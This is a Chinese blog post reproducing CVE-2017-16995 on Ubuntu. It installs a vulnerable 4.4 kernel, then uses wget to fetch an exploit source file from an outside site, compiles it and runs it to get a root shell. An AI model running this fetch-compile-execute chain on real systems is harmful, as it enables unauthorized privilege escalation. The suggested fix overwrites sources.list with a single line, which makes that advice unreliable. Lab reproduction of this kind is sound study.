CVE-2017-16995本地提权复现

ubuntu本地提权漏洞复现

参考资料

Ubuntu内核提权:CVE-2017-16995漏洞复现

漏洞预警 | Ubuntu存在本地提权漏洞(附EXP及应对措施)

Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) - ‘AF_PACKET’ Race Condition Privilege Escalation

漏洞影响版本

Linux Kernel Version 4.14-4.4

仅影响Ubuntu/Debian发行版本

准备环境



查看内核版本

uname -r



搜索版本

apt-cache search linux



下载4.4版本的内核

sudo apt-get install linux-headers-4.4.0-81-generic linux-image-4.4.0-81-generic

更换内核





sudo nano /boot/grub/grub.cfg

替换成下图

ctrl+o保存,ctrl+x退出,重启

到此,环境就配置完毕

验证



脚本下载

wget http://cyseclabs.com/pub/upstream44.c



编译

gcc -o exp upstream44.c



运行

./exp

可以看到前面的用户名已经从ubuntu变成了root,可以执行任何需要超级权限的命令

修复建议

升级Linux Kernel 版本(需重启)

echo "deb http://archive.ubuntu.com/ubuntu/ xenial-proposed restricted main multiverse universe" > /etc/apt/sources.list && apt update && apt install linux-image-4.4.0-117-generic

本博客所有文章除特别声明外,均采用 CC BY-SA 4.0 协议 ,转载请注明出处!